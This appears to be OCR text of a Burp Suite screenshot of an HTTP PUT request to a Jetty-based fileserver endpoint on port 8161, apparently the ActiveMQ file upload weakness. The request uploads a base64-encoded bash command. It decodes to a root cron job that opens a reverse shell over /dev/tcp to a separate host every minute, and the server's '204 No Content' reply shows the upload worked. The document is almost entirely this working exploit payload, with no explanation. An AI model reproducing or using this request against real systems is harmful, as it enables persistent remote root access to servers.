 Request
Pretty Raw Hex \n
1 PUT /fileserver/cron.txt HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 117
11
12
13 bash -c
{echo,Ki8xICogKiAqICogcm9vdCAvYmluL2
Jhc2ggPiYgL2Rldi90Y3AvMTkyLjE2OC4xLj
IxLzI4MyAwPiYx}|{base64,-d}|{bash,-i
}
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5